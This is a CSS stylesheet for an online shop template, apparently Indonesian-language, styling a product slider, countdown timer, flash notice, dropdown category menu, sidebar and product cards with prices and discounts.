.modernshop-slider .PrevArrow:before{content:'\f104'}
.modernshop-slider .slick-dots{position:absolute;background:rgba(255,255,255,.20);top:0;width:100%;left:0;padding:0;margin:0;list-style-type:none}
.modernshop-slider .slick-dots li button{display:none}
.modernshop-slider .slick-dots li{float:left;width:0;height:3px;background:#ffac00;position:absolute;left:0;top:0}
.modernshop-slider .slick-dots li.slick-active{width:100%;animation:ProgressDots 11s both}
.modernshop-slider .item.slick-active{animation:Slick-FastSwipeIn 1s both}
.modernshop-slider{background:#f7f7f7;height:100%}
/* ==== Slider Image Transition === */
@keyframes Slick-FastSwipeIn{
0%{transform:rotate3d(0,1,0,150deg) scale(0)  perspective(400px)}
100%{transform:rotate3d(0,1,0,0deg) scale(1) perspective(400px)}
}
@-webkit-keyframes ProgressDots{
from{width:0}
to{width:100%}
}
@keyframes ProgressDots{
from{width:0}
to{width:100%}
}
/* ==== Slick Slider Css Ruls === */
.slick-slider{position:relative;display:block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}
.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}
.slick-list:focus{outline:none}
.slick-list.dragging{cursor:hand}
.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.slick-track{position:relative;top:0;left:0;display:block}
.slick-track:before,.slick-track:after{display:table;content:''}
.slick-track:after{clear:both}
.slick-loading .slick-track{visibility:hidden}
.slick-slide{display:none;float:left
/* If RTL Make This Right */;height:100%;min-height:1px}
.slick-slide.dragging img{pointer-events:none}
.slick-initialized .slick-slide{display:block}
.slick-loading .slick-slide{visibility:hidden}
.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
.box-left{float:left;width:71.5%}
.box-banner{width:100%;overflow:hidden}
.box-slider{width:100%;position:relative;padding:0;margin:0 auto;word-wrap:break-word;overflow:hidden}
span.ticom{padding-left:7px;color:#fff}
.sidebar-common{overflow:hidden;border:1px solid #f7f7f7;margin:20px 0}
.sidebar-common h2.title{display:none}
.box-timer{background:#ff3c20;padding:10px}
.box-timer .box{display:inline-block;color:#fff;background-color:#ff3c20;border-radius:2px;margin-left:4px}
.box-timer .days,.box-timer .hours,.box-timer .minutes,.box-timer .seconds{padding:10px;background-color:#ffffff;font-size:15px;font-weight:400;color:#5f5e5e;border-radius:2px}
.box-down{float:left;height:100%;margin-right:5px;font-weight:500;color:#fff;text-transform:uppercase;background:#f1b401}
.box-down .text-akhir{font-size:15px}
.box-padding{margin:0;padding:10px;background:#ffac00;border-radius:2px}
#banner-home4{margin-top:5px}
.flash{display:block;position:fixed;padding:10px 20px;text-align:center;font-size:15px;bottom:0;font-weight:400;z-index:1000;color:#000;background-color:#d9f7e2;border-top-left-radius:2px;visibility:hidden;border-bottom-left-radius:2px;opacity:0}
.flash__body span{font-weight:600}
.flash__body p{margin:5px;font-style:italic;font-size:15px}
@-webkit-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-moz-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@-o-keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
@keyframes drop-in-fade-out{
0%{opacity:0;visibility:visible;-webkit-transform:translate3d(0,-200%,0);-moz-transform:translate3d(0,-200%,0);-ms-transform:translate3d(0,-200%,0);-o-transform:translate3d(0,-200%,0);transform:translate3d(0,-200%,0)}
12%{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
20%{opacity:1}
70%{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
80%{opacity:0}
100%{visibility:hidden;-webkit-transform:translate3d(75%,0,0);-moz-transform:translate3d(75%,0,0);-ms-transform:translate3d(75%,0,0);-o-transform:translate3d(75%,0,0);transform:translate3d(25%,0,0)}
}
.animate--drop-in-fade-out{-webkit-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-moz-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-ms-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);-o-animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91);animation:drop-in-fade-out 3.5s 0.4s cubic-bezier(.32,1.75,.65,.91)}
.quantity span{padding:0;display:inline-block;float:left;margin-right:10px;color:#444;line-height:40px;text-transform:uppercase;font-weight:bold}
.modernshop-menu{display:block;position:relative;height:45px;width:280px;margin-right:20px;float:left;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.modernshop-trigger{display:block;position:relative;text-transform:uppercase;font-size:15px;font-weight:700;padding:4px 20px;line-height:35px;background-color:#ff3c20;color:#fff;border-radius:2px}
.no-touch .modernshop-trigger:hover{background-color:#171b46}
.modernshop-trigger::before{content:"\f0c9";font-family:"Font Awesome 5 Pro";position:relative}
.modernshop-trigger span{margin-left:10px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
.modernshop-dropdown li a,.modernshop-dropdown .modernshop-sb-dropdown > li > ul a{color:#000;font-size:14px}
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a,.modernshop-dropdown .modernshop-divider{padding:0 20px}
.modernshop-drop{position:fixed;z-index:10;top:0;left:0;width:100%;height:100%;background-color:#ffffff;color:#212121;visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0.5s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0.5s;transition:transform 0.5s 0s,visibility 0s 0.5s}
.modernshop-drop h2{/* dropdown title - mobile version only */
position:relative;z-index:1;color:#585a70;background-color:#111433;border-bottom:1px solid #242643}
.modernshop-drop .cd-close{position:absolute;z-index:1;right:15px;height:50px;width:50px;overflow:hidden;text-indent:100%;white-space:nowrap;color:#ff3c20}
.modernshop-drop .cd-close::after,.modernshop-drop .cd-close::before{content:'';position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);height:20px;width:2px;background-color:#ff3c20}
.modernshop-drop .cd-close::after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}
.modernshop-drop .cd-close::before{-webkit-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(-45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(-45deg);transform:translateX(-50%) translateY(-50%) rotate(-45deg)}
.modernshop-drop.dropdown-is-active{visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform 0.5s 0s,visibility 0s 0s;-moz-transition:-moz-transform 0.5s 0s,visibility 0s 0s;transition:transform 0.5s 0s,visibility 0s 0s}
.modernshop-dropdown,.modernshop-dropdown ul{position:absolute;top:0;left:0;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s;padding-top:50px}
.modernshop-dropdown a,.modernshop-dropdown ul a{display:block;color:#000;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;border-top-width:1px;border-color:#e9e9e9;border-style:solid}
.modernshop-dropdown li:first-of-type > a,.modernshop-dropdown ul li:first-of-type > a{border-top-width:0}
.modernshop-dropdown li:last-of-type > a,.modernshop-dropdown ul li:last-of-type > a{border-bottom-width:1px}
.modernshop-dropdown a,.modernshop-dropdown ul a{/* Force Hardware Acceleration */
-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity 0.3s,-webkit-transform 0.3s;-moz-transition:opacity 0.3s,-moz-transform 0.3s;transition:opacity 0.3s,transform 0.3s}
.modernshop-dropdown.is-hidden,.modernshop-dropdown ul.is-hidden{/* push the secondary dropdown items to the right */
-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* lower down the dropdown items opacity - when secondary dropdown slides in or for dropdown items hidden on the right */
opacity:0}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* push the dropdown items to the left when secondary dropdown slides in */
-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}
.dropdown-is-active .modernshop-dropdown,.dropdown-is-active .modernshop-dropdown ul{-webkit-overflow-scrolling:touch}
.modernshop-dropdown .see-all a{/* different style for the See all links */
color:#ff3c20}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{padding-left:75px;position:relative}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{color:#111433;font-size:1.3rem;/* hide description on small devices */
display:none}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{/* item icon */
content:'';display:block;position:absolute;left:20px;top:50%;margin-top:-20px;width:40px;height:40px;background-repeat:no-repeat;background-position:center center;background-size:40px 40px}
@media only screen and (min-width:768px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:1024px){
.modernshop-drop h2,.modernshop-dropdown a,.modernshop-dropdown ul a{height:40px;line-height:40px}
}
@media only screen and (min-width:768px){
.modernshop-drop .cd-close{top:5px}
}
@media only screen and (min-width:1024px){
.modernshop-drop{position:absolute;top:calc(100% - 2px);/* reset style*/
height:auto;width:auto;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);background-color:#ffffff;color:#111433;box-shadow:0 4px 12px rgba(0,0,0,0.1);opacity:0;-webkit-transform:translateY(30px);-moz-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-transition:opacity 0.3s 0s,visibility 0s 0.3s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0s 0.3s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0s 0.3s,transform 0.3s 0s}
.open-to-left .modernshop-drop{/* use the .open-to-left class if you want to open the dropdown on the left */
right:0;left:auto}
.modernshop-drop h2,.modernshop-drop .cd-close{/* on desktop - hide title and 'X' */
display:none}
.modernshop-drop.dropdown-is-active{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:opacity 0.3s 0s,visibility 0.3s 0s,-webkit-transform 0.3s 0s;-moz-transition:opacity 0.3s 0s,visibility 0.3s 0s,-moz-transform 0.3s 0s;transition:opacity 0.3s 0s,visibility 0.3s 0s,transform 0.3s 0s}
}
@media only screen and (min-width:768px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:60px}
.modernshop-dropdown a,.modernshop-dropdown ul a{font-size:1rem}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown,.modernshop-dropdown ul{padding-top:0;overflow:visible}
.modernshop-dropdown .modernshop-divider,.modernshop-dropdown ul .modernshop-divider{background-color:transparent;color:#b3b3b3;border-top:1px solid #ebebeb}
.modernshop-dropdown .modernshop-divider + li > a,.modernshop-dropdown ul .modernshop-divider + li > a{border-top-width:1px}
.modernshop-dropdown.is-hidden > li > a,.modernshop-dropdown.is-hidden > li > .cd-search,.modernshop-dropdown.is-hidden > .modernshop-divider,.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider,.modernshop-dropdown ul.is-hidden > li > a,.modernshop-dropdown ul.is-hidden > li > .cd-search,.modernshop-dropdown ul.is-hidden > .modernshop-divider,.modernshop-dropdown ul.move-out > li > a,.modernshop-dropdown ul.move-out > li > .cd-search,.modernshop-dropdown ul.move-out > .modernshop-divider{/* reset mobile style */
opacity:1}
}
@media only screen and (min-width:1024px){
.modernshop-dropdown{/* reset mobile style */
position:static;height:auto;width:280px}
.modernshop-dropdown > li:last-of-type a{border-bottom:none}
.no-touch .modernshop-dropdown > li:not(.has-children) a:hover{color:#ff3c20}
.modernshop-dropdown.move-out > li > a,.modernshop-dropdown.move-out > li > .cd-search,.modernshop-dropdown.move-out > .modernshop-divider{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}
.modernshop-dropdown .modernshop-sb-dropdown,.modernshop-dropdown .modernshop-icons{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);left:100%;height:auto;background-color:#ffffff;box-shadow:0 2px 14px rgba(0,0,0,0.1)}
.modernshop-dropdown .modernshop-sb-dropdown::after,.modernshop-dropdown .modernshop-icons::after{clear:both;content:"";display:table}
.open-to-left .modernshop-dropdown .modernshop-sb-dropdown,.open-to-left .modernshop-dropdown .modernshop-icons{/* use the .open-to-left class if you want to open the dropdown on the left */
left:auto;right:100%}
.modernshop-dropdown .modernshop-sb-dropdown.is-hidden,.modernshop-dropdown .modernshop-icons.is-hidden{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown.fade-in,.modernshop-dropdown .modernshop-icons.fade-in{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-in 0.2s;-moz-animation:cd-fade-in 0.2s;animation:cd-fade-in 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown.fade-out,.modernshop-dropdown .modernshop-icons.fade-out{/* animate secondary dropdown items when hovering over of of the .modernshop-dropdown list items */
-webkit-animation:cd-fade-out 0.2s;-moz-animation:cd-fade-out 0.2s;animation:cd-fade-out 0.2s}
.modernshop-dropdown .modernshop-sb-dropdown > .go-back,.modernshop-dropdown .modernshop-icons > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all,.modernshop-dropdown .modernshop-icons > .see-all{position:absolute;bottom:20px;height:45px;text-align:center}
.modernshop-dropdown .modernshop-sb-dropdown > .see-all a,.modernshop-dropdown .modernshop-icons > .see-all a{margin:0;height:100%;line-height:45px;background:#ebebeb;pointer-events:auto;-webkit-transition:color 0.2s,background-color 0.2s;-moz-transition:color 0.2s,background-color 0.2s;transition:color 0.2s,background-color 0.2s}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown > .see-all a:hover,.no-touch .modernshop-dropdown .modernshop-icons > .see-all a:hover{color:#ffffff;background-color:#111433}
.modernshop-dropdown .modernshop-sb-dropdown .modernshop-dropdown-item,.modernshop-dropdown .modernshop-sb-dropdown a,.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item,.modernshop-dropdown .modernshop-icons a{border:none}
.modernshop-dropdown .modernshop-icons{padding:20px 30px 100px}
.modernshop-dropdown .modernshop-icons > .see-all{width:calc(100% - 60px)}
.modernshop-dropdown .modernshop-icons > li,.modernshop-dropdown .modernshop-sb-dropdown > li{width:42%;height:200px;float:left}
.modernshop-dropdown .modernshop-sb-dropdown{overflow:hidden;width:570px;padding:15px 5px}
.modernshop-dropdown .modernshop-sb-dropdown > li > a{color:#ff3c20;font-size:17px;line-height:30px;pointer-events:none}
.modernshop-dropdown .modernshop-sb-dropdown > li > a::after,.modernshop-dropdown .modernshop-sb-dropdown > li > a::before{/* hide the arrow */
display:none}
.modernshop-dropdown .modernshop-sb-dropdown.move-out > li > a{/* reset mobile style */
-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}
.modernshop-dropdown .modernshop-sb-dropdown > li{margin:0;padding:0 20px}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul{/* reset mobile style */
-webkit-transform:translate(0);-moz-transform:translate(0);-ms-transform:translate(0);-o-transform:translate(0);transform:translate(0);position:relative;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown > li > ul > .go-back{display:none}
.modernshop-dropdown .modernshop-sb-dropdown a{line-height:25px;height:25px;font-size:1.3rem;padding-left:0}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown a:hover{color:#ff3c20}
.modernshop-dropdown .modernshop-sb-dropdown ul{overflow:hidden;height:auto}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a{padding-left:20px;color:transparent}
.no-touch .modernshop-dropdown .modernshop-sb-dropdown .go-back a:hover{color:transparent}
.modernshop-dropdown .modernshop-sb-dropdown .go-back a::before,.modernshop-dropdown .modernshop-sb-dropdown .go-back a::after{left:0}
.modernshop-dropdown .modernshop-sb-dropdown .see-all{position:absolute;bottom:0;left:0;width:100%}
.modernshop-dropdown .modernshop-icons{width:600px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item{height:80px;line-height:1.2;padding:24px 0 0 85px}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item:hover{background:#ebebeb}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item h3{color:#ff3c20;font-weight:bold}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item p{display:block;font-size:1.2rem}
.modernshop-dropdown .modernshop-icons .modernshop-dropdown-item::before{left:25px}
.modernshop-dropdown > .has-children > ul{visibility:hidden}
.modernshop-dropdown > .has-children > ul.is-active{/* when hover over .modernshop-dropdown items - show subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > .modernshop-sb-dropdown.is-active > li > ul{/* if .modernshop-sb-dropdown is visible - show also subnavigation */
visibility:visible}
.modernshop-dropdown > .has-children > a.is-active{color:#ff3c20}
.modernshop-dropdown > .has-children > a.is-active::before,.modernshop-dropdown > .has-children > a.is-active::after{background:#ff3c20}
.open-to-left .modernshop-dropdown > .has-children > a.is-active{box-shadow:inset -2px 0 0 #ff3c20}
}
@-webkit-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-moz-keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@keyframes cd-fade-in{
0%{opacity:0;visibility:visible}
100%{opacity:1;visibility:visible}
}
@-webkit-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@-moz-keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
@keyframes cd-fade-out{
0%{opacity:1;visibility:visible}
100%{opacity:0;visibility:visible}
}
.has-children > a,.go-back a{position:relative}
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{content:'';position:absolute;top:50%;margin-top:-1px;display:inline-block;height:1px;width:7.487px;background:#616161;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.has-children > a::before,.go-back a::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.has-children > a::after,.go-back a::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
@media only screen and (min-width:1024px){
.has-children > a::before,.has-children > a::after,.go-back a::before,.go-back a::after{background:#b3b3b3}
}
.has-children > a{padding-right:40px}
.has-children > a::before,.has-children > a::after{right:15px;-webkit-transform-origin:7px 50%;-moz-transform-origin:7px 50%;-ms-transform-origin:7px 50%;-o-transform-origin:7px 50%;transform-origin:7px 50%}
@media only screen and (min-width:1024px){
.open-to-left .modernshop-dropdown > .has-children > a{padding-left:40px;padding-right:20px}
.open-to-left .modernshop-dropdown > .has-children > a::before,.open-to-left .modernshop-dropdown > .has-children > a::after{right:auto;left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
}
.modernshop-dropdown .go-back a{padding-left:40px}
.modernshop-dropdown .go-back a::before,.modernshop-dropdown .go-back a::after{/* arrow goes on the left side - go back button */
left:20px;-webkit-transform-origin:1px 50%;-moz-transform-origin:1px 50%;-ms-transform-origin:1px 50%;-o-transform-origin:1px 50%;transform-origin:1px 50%}
.cd-main-content{background-color:#e6e6e6;min-height:calc(100vh - 100px);padding:2em 5%;line-height:2}
.no-js .modernshop-menu:hover .modernshop-drop{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.no-js .modernshop-menu .cd-close{display:none}
.outer-wrapper{margin:0 auto}
.content-bayar,.content-wrapper{position:relative;max-width:1250px;margin:0 auto}
.main-wrapper{overflow:hidden;width:100%;box-sizing:border-box;word-wrap:break-word;padding:0;margin:0}
.sidebar-wrapper,.sidebar{position:relative;width:270px;font-size:13px;float:left;top:0;word-wrap:break-word;overflow:hidden}
.sidebar h2,.sidebar h3{font-size:17px;color:#666;font-weight:700;text-transform:uppercase;margin:0;text-align:center;line-height:1;border-bottom:2px solid #f3f3f3;padding:15px 0}
.sidebar .widget{margin:5px 5px 20px 5px;padding:5px;border:1px solid #f1f1f1}
.sidebar{color:#999;line-height:1em;margin:5px 0}
.sidebar li{line-height:1.3em;margin:0;padding:5px 0 4px}
.sidebar .widget-content{margin:0 auto;padding:0}
.sidebar a:link,.sidebar a:visited{color:#777;text-decoration:none;font-weight:600}
.sidebar ul{list-style:none;margin:0;padding:0}
.post-image-wrap img,.produk-postingan .post-content img,.PopularPosts .post-image-link img{width:100%;height:100%}
.PopularPosts .post-image-link{position:relative;width:55px;height:auto;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0}
.post-title a{display:block}
.title-wrap{overflow:hidden}
.banner-home{width:100%;margin:20px auto;overflow:hidden}
.banner-home img,.sidebar1 img,.sidebar img{max-width:100%;width:auto;height:auto}
.banner-home h2{display:none}
.title-home{overflow:hidden;margin-top:5px}
.recent-wrapper{margin:0 auto;border:none;padding:0!important;background:#fff}
.recent-tab li.active{margin-bottom:-10px;border-bottom:2px solid #ff3c20!important;background:transparent!important;color:#ff3c20!important;border-radius:inherit}
.recent-tab h2,.title-home h3,.title-wrap h3{float:left;padding:10px 15px;position:relative;line-height:1.3em;margin:0;font-size:15px;color:#fff;font-weight:500;text-transform:uppercase;background:rgb(0,88,101)}
.recent-tab h2:before,.title-home h3:before,.title-wrap h3:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:39px solid rgb(0,88,101)}
.recent-tab h2 a,.title-home h3 a{color:#fff}
ul.recent-tab{text-align:right!important;background:#fff!important;border-bottom:1px solid #f3f3f3}
ul.recent-tab li{font-size:14px;margin:0 2px;border:none;padding:10px 20px;text-transform:uppercase}
.recent-section h3{display:none}
ul.recent-label{position:relative;overflow:hidden;height:auto;margin:0}
ul.recent-label li.item-0{width:31.992%;height:500px}
ul.recent-label li.item-0 .hot-item-inner{padding:15px;height:auto;width:250px}
ul.recent-label li.item-0 .post-title a{font-size:18px;max-width:initial}
ul.recent-label li.item-0 .harga{font-size:18px}
.recent-label li:hover .post-title a,.recent-widget li:hover a,.PopularPosts .post-content:hover a{color:#ff3c20}
.hot-item-inner{width:135px;height:160px;margin:0 auto;overflow:hidden;display:block}
.hot-item-inner img,.index-post .post-image-wrap img{width:100%;height:auto}
.recent-label .product-info{position:absolute;box-sizing:border-box;padding:0;margin-top:10px;text-align:left;bottom:5px}
.index-post-wrap{position:relative;border:1px solid #f3f3f3;overflow:hidden;margin-bottom:20px}
.blog-post{display:block;overflow:hidden;word-wrap:break-word}
.recent-label li{height:240px}
.index-post{height:300px}
.index-post,.recent-label li.hot-item{display:block;width:15%;box-sizing:border-box;margin:10px;padding:0;background:#f7f7f7;float:left;box-shadow:none;position:relative}
.index-post .diskon{line-height:20px;padding:0;display:block;text-decoration:line-through;color:#999;font-size:12px;font-weight:normal}
.index-post .post-image-wrap{float:left;width:100%;height:210px;overflow:hidden;position:relative;margin:0 0 10px}
.index-post .product-info{padding:0 10px;overflow:hidden;clear:both}
.index-post .product-info > h2,.recent-label h2.post-title{font-size:15px;color:#222;text-decoration:none;margin:0;font-weight:400}
.index-post .product-info > h2 > a,.recent-label .post-title a,.related-ready li h2.post-title a,.PopularPosts .post-title a{font-size:14px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;max-width:100%;text-overflow: ellipsis;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.index-post:hover .product-info > h2 > a{color:#ff3c20}
.index-post .item_price{margin:0;display:none}
.index-post .item_price.show{display:block}
.index-post .harga,.related-ready li .harga,.recent-label .harga,.recent-widget .harga,.PopularPosts .product-info .harga{line-height:24px;font-size:15px;font-weight:500;color:#ff3c20}
.index-post .box-add{margin:0 auto;z-index:10;position:absolute;top:-50%;left:30%;display:block;align-items:center;flex-flow:column wrap;text-align:center;-webkit-transition:all .40s;-moz-transition:all .40s;-o-transition:all .40s;transition:all .40s}
.index-post .box-add span{display:inline-block;float:left}
.index-product-inner{position:relative;overflow:hidden}
.index-post .box-add i{font-size:15px;color:#fff;padding:5px 10px;text-align:center}
.index-post .box-add a{margin:0;padding:0;float:left}
